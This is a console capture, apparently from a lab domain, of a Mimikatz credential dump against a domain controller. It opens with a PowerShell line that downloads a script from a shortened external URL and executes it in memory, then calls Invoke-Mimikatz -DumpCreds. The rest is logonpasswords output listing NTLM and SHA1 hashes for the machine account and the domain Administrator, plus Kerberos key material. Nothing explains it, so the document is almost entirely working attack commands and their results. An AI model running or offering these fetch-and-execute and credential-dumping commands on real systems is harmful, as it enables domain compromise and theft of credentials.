 PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds -Computer RDLABDC02.rd.adsecurity.org
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 39488 (00000000:00009a40)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 1/1/2016 5:51:27 PM
SID               : S-1-5-90-1
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain   : RD
* NTLM     : 4318601130558956fba2a282ba8da0ce
* SHA1     : 3830c91b0867ee5717cdb5dd328d7968f0a21209
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain   : RD
* Password : (null)
kerberos :
* Username : RDLABDC02$
* Domain   : rd.adsecurity.org
* Password : 15 6e bd 5a 2f 91 59 e0 1f e6 b0 d5 ea e3 ea 54 1a 03 b4 86 ef d0 e2 e0 a0 f8 6b 9c 0d d2 84 b1 b6 cd 63 84 2e b8 66 04 1d c2 9f
2d ea
13 51 e7 58 8d 31 bc c4 ee 74 00 f6 e5 b9 92 5c 69 1a b9 6b 99 50 b2 bb 63 df 3d e7 7f cf 23 6c 8c c2 bf e8 01 94 99 43 1c 5f d6 e1 59 2d 20 69 f4 8
6 ab e3 00 77 76 82 0e d4 6b ee 59 77 fd 29 83 c0 d0 c9 a9 63 6d 68 c4 d9 9a 77 e1 cb fa f0 49 29 b8 7b e5 20 ba d3 61 35 df b3 68 82 34 ff 2e fc 32
c0 2e 3e 0a c6 6b e6 21 26 40 b6 4d 67 1e c9 1f 24 5d 84 9b a6 57 0f 0d 9f 32 69 f6 3d d7 55 b8 f3 29 7a 19 db d3 5c 90 36 33 b4 b8 f5 1d e0 5c 82 26
f5 7b 32 9a 9d 6d ae d2 6d 48 12 5a 43 15 c1 0f 09 bc e4 01 ab fd 6f 07 59 1f 73 e0 e0 56 db 55 c1 e3 73 0a a5 a9 97 c8 6c 1e 9d dd 0a a4
ssp :   KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 1/1/2016 5:51:27 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain   : RD
* NTLM     : 6c28fccaf780444aa04a7b2f49a76943
* SHA1     : cb415cdc8694679597f825217c19875bf266eb48
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain   : RD
* Password : (null)
kerberos :
* Username : rdlabdc02$
* Domain   : RD.ADSECURITY.ORG
* Password : (null)
ssp :   KO
credman :
Authentication Id : 0 ; 175255 (00000000:0002ac97)
Session           : Interactive from 1
User Name         : Administrator
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 1/1/2016 5:56:06 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : RD
* NTLM     : 5164b7a0fda365d56739954bbbc23835
* SHA1     : f8db297cb2ae403f8915675cebe79643d0d3b09f
[00010000] CredentialKeys
* NTLM     : 5164b7a0fda365d56739954bbbc23835
* SHA1     : f8db297cb2ae403f8915675cebe79643d0d3b09f
tspkg :
wdigest :
* Username : Administrator
* Domain   : RD
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : RD.ADSECURITY.ORG
* Password : (null)
ssp :   KO
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 1/1/2016 5:51:27 PM
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)
* Password : (null)
ssp :   KO
credman :